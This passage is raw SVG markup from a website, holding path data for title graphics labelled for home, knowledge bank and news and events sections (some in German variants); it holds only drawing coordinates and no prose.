.2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 